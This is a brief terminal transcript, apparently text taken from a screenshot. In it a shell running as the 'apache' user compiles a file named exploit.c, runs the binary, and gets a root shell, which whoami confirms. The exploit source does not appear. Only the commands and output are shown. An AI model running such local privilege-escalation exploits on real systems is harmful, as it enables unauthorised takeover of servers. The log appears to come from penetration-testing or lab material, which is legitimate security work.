 bash-3.00$ gcc exploit.c
gcc exploit.c
bash-3.00$ ls -al
ls -al
total 32
drwxr-xrwx   4 root   root   4096 Oct  4 09:47 .
drwxr-xr-x  23 root   root   4096 Oct  4 09:20 ..
-rwxr-xr-x   1 apache apache 6935 Oct  4 09:47 a.out
-rw-r--r--   1 apache apache 2536 Oct  4  2017 exploit.c
drwxrwxrwt   2 root   root   4096 Oct  4 09:20 .font-unix
drwxrwxrwt   2 root   root   4096 Oct  4 09:20 .ICE-unix
bash-3.00$ whoami
whoami
apache
bash-3.00$ ./a.out
./a.out
sh-3.00# whoami
whoami
root